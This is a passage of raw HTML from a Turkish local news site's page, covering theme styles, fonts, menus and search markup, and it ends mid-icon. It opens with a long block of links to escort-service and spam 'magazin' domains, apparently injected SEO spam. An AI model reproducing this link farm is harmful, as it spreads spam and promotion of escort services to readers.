href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
